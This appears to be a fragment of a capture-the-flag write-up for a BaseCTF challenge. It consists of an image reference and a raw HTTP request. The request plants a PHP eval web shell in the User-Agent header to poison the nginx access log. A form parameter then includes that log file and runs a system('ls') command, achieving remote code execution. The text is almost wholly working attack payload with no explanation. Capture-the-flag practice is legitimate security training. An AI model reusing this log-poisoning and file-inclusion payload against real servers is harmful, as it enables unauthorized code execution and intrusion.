 POST / HTTP/1.1\r\n
Host: challenge.basectf.fun:41130\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0<?php
eval($_POST[a]); ?>\r\n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
Priority: u=0, i\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 70\r\n
\r\n
incompetent=HelloWorld&Datch=/var/log/nginx/access.log&a=system("ls");